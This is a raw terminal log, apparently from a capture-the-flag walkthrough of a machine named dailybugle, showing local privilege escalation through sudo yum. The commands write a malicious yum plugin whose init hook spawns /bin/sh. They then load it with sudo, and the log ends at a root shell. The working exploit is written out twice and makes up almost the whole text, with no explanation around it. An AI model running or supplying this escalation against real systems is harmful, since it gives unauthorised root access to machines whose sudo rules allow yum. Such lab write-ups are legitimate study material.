 bash: fpm: command not found
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
TF=$(mktemp -d)
[jjameson@dailybugle home]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle home]$
[jjameson@dailybugle home]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle home]$
[jjameson@dailybugle home]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle home]$
sudo yum -c $TF/x --enableplugin=y
sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
whoami
whoami
root
sh-4.2#